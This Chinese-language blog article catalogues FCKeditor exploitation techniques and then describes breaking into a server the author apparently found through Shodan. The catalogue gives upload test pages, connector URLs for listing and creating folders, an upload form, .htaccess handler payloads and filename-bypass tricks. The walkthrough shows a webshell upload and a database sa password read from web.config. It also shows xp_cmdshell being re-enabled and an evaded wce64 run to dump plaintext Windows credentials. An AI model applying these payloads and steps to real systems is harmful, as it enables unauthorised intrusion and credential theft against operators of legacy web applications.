Fckeditor漏洞總結及其滲透某服務器
有些漏洞看起來簡單,級別比較低,不如SQL註入等漏洞來的直接,但在條件合適的情況下,小漏洞發揮大作用,一直以來都想做一個Fckeditor漏洞總結,免得每次遇到目標都需要重新搜索,浪費時間。
1.1.1FCKeditor編輯器漏洞利用總結
1.判斷fckeditor版本
通過/fckeditor/editor/dialog/fck_about.html和/FCKeditor/_whatsnew.html頁面文件中的版本號來確定。例如訪問http://***.1**.***.***:8081/fckeditor/_whatsnew.html,獲知其版本號為2.4.3。

圖1獲取Fckeditor版本
2.常見的測試上傳地址
Fckeditor編輯器默認會存在test.html和uploadtest.html文件,直接訪問這些文件可以獲取當前文件夾文件名稱以及上傳文件,有的版本可以直接上傳任意文件類型,測試上傳地址有:
(1)FCKeditor/editor/filemanager/browser/default/connectors/test.html
(2)FCKeditor/editor/filemanager/upload/test.html
(3)FCKeditor/editor/filemanager/connectors/test.html
(4)FCKeditor/editor/filemanager/connectors/uploadtest.html
3.示例上傳地址
FCKeditor/_samples/default.html
FCKeditor/_samples/asp/sample01.asp
FCKeditor/_samples/asp/sample02.asp
FCKeditor/_samples/asp/sample03.asp
FCKeditor/_samples/asp/sample04.asp
FCKeditor/_samples/default.html
FCKeditor/editor/fckeditor.htm
FCKeditor/editor/fckdialog.html
4.常見的上傳地址
(1)connector.aspx文件
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector.jsp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/php/connector.php FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/asp/connector.asp FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/connectors/jsp/connector.jsp
(2)browser.html文件
FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=connectors/asp/connector.asp FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/jsp/connector.jsp fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/aspx/connector.Aspx fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/php/connector.php
5. Windows 2003+IIS6文件解析路徑漏洞
通過Fckeditor編輯器在文件上傳頁面中,創建諸如1.asp文件夾,然後再到該文件夾下上傳一個圖片的webshell文件,獲取其shell。其shell地址為:
http://www.somesite.com/images/upload/201806/image/1.asp/1.jpg
6.iis6突破文件夾限制
Fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=/shell.asp&NewFolderName=z.asp FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/shell.asp&NewFolderName=z&uuid=1244789975684 FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=CreateFolder&CurrentFolder=/&Type=Image&NewFolderName=shell.asp
7.突破文件名限制
(1)二次重復上傳文件突破“.”變成“-”限制
新版FCK上傳shell.asp;.jpg變shell_asp;.jpg,然後繼續上傳同名文件可變為shell.asp;(1).jpg
(2)提交shell.php+空格繞過
空格只支持windows系統,linux系統是不支持的,可提交shell.php+空格來繞過文件名限制。
8.列目錄
(1)FCKeditor/editor/fckeditor.html 不可以上傳文件,可以點擊上傳圖片按鈕再選擇瀏覽服務器即可跳轉至可上傳文件頁,可以查看已經上傳的文件。
(2)根據xml返回信息查看網站目錄
http://***.1**.***.***:8081/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../../&NewFolderName=shell.asp
(3)獲取當前文件夾
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
(4)瀏覽E盤文件
/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=e:/
(5)JSP 版本
FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/
9.修改Media 類型進行上傳
FCKeditor 2.4.2 For php以下版本在處理PHP上傳的地方並未對Media 類型進行上傳文件類型的控制,導致用戶上傳任意文件!將以下保存為html文件,修改action地址為實際地址:
<form id="frmUpload" enctype="multipart/form-data" action="http://www.site.com/FCKeditor/editor/filemanager/upload/php/upload.php?Type=Media" method="post">Upload a new file:<br> <input type="file" name="NewFile" size="50"><br> <input id="btnUpload" type="submit" value="Upload"> </form>
10.htaccess文件突破
htaccess文件是Apache服務器中的一個配置文件,它負責相關目錄下的網頁配置.通過htaccess文件,可以實現:網頁301重定向、自定義404頁面、改變文件擴展名、允許/阻止特定的用戶或者目錄的訪問、禁止目錄列表、配置默認文檔等功能。
(1).htaccess文件內容
AppType application/x-httpd-php .jpg
另外一種方法也可以,其內容為:
<FilesMatch "cimer"> SetHandler application/x-httpd-php </FilesMatch>
上傳帶cimer後綴的webshell文件,訪問地址即可得到webshell
(2)上傳.htaccess文件
(3)上傳圖片木馬
(4)借助該漏洞,可以實現webshell的訪問
1.1.2搜索FCKeditor目標
1.在shodan.io網站搜索FCKeditor關鍵字
在shodan.io網站搜索FCKeditor關鍵字,如圖2所示,可以看到一共存在24條記錄,也可以直接訪問地址https://www.shodan.io/search?query=”FCKeditor”,對關鍵字進行查詢,不同的關鍵字其出來的效果不一樣。

圖2搜索國內FCKeditor目標信息
2.逐個查看目標記錄信息
對shodan.io網站搜索的24條記錄進行逐個查看,也即單擊shodan搜索記錄中的Details鏈接,即可查看目標的詳細信息,如圖3所示,建議新建窗口打開該鏈接地址,在該IP地址信息中包含國家、城市、組織、ISP和端口等信息。

圖3查看使用Fckeditor編輯器的目標信息
1.1.3漏洞利用及分析
1.根據端口訪問服務器
單擊shodan中搜索出來的服務信息中的綠色轉向箭頭即可直接訪問目標服務器,例如本例中是8081端口,如圖4所示,在該頁面中直接目錄信息泄露,可以下載dlty.rar代碼文件。

圖4訪問目標網站
2.對網站目錄進行逐個查看獲取Fckedit漏洞利用頁面
通過對該網站fckeditor 編輯器所在文件夾進行逐層訪問,獲取其上傳測試頁面地址:
http://***.1**.***.***:8081/fckeditor/editor/filemanager/upload/test.html
如圖5所示,選擇網站支持編程語言為ASP.Net,然後選擇一個aspx的webshell,進行上傳,直接上傳文件到/UserFiles/目錄,文件名稱也未做更改。

圖5直接上傳webshell
3.查看和驗證上傳文件
如圖6所示,到該網站/UserFiles/目錄,可以看到上傳的2014.aspx及cmd.php文件。

圖6檢查和驗證上傳的文件
4.獲取webshell及數據庫密碼
單擊/UserFiles/目錄中的2014.aspx文件,直接獲取webshell,如圖7所示,通過查看web.config文件還獲取其數據庫sa賬號密碼為dlty。

圖7獲取webshell及數據庫密碼
5.服務器提權並獲取服務器密碼
(1)獲取服務器架構
如圖8所示,在webshell中執行cmd.exe /c set命令查看當前處理架構信息,結果顯示為AMD64位。

圖8獲取處理架構信息
(2)連接數據庫恢復xp_cmdshell
在webshell中單擊DataBase進行數據庫管理,選擇mssql,然後輸入sa賬號對應的密碼,進行連接,連接成功後,在SQLExec中選擇Add xp_cmdshell,如圖9所示,顯示該數據庫服務器中已經添加xp_cmdshell存儲進程,表明前面有人入侵過。

圖9數據庫恢復xp_cmdshell
(3)獲取當前數據庫管理員密碼明文
將wce64.exe進行免殺處理,然後上傳到服務器上,通過xp_cmdshell執行命令:
Exec master.dbo.xp_cmdshell 'E:\dlty\UserFiles\wce64 -w'
如圖10所示,成功獲取該服務器密碼明文:×××@66009009

圖10獲取服務明文密碼
1.1.4滲透總結及分析
1. sqlserver 2000直接提權
在本例中還可以通過sqlmap進行mssql數據庫直連進行提權以及執行命令等操作,由於本案例中的數據庫是sqlserver 2000,sa賬號可以直接提權到服務器權限。
2.Fckeditor中的test.html文件可以直接上傳任意文件類型
3.可以通過Fckeditor還可以瀏覽目錄,這個在滲透中特別有用,可以用來查看網站的目錄結構,運氣好,可以查看xml配置文件,以及下載源代碼文件等。
4.在本案例中的目錄信息危害太大,可以對所有文件及目錄進行查看,即使未獲取編輯器漏洞,也可以通過源代碼文件獲取數據庫密碼。
更多實戰技術幹貨,請關註最新攻防實戰專欄內容《滲透攻擊入門到實踐,讓SQLmap×××飛一會兒》

Fckeditor漏洞總結及其滲透某服務器
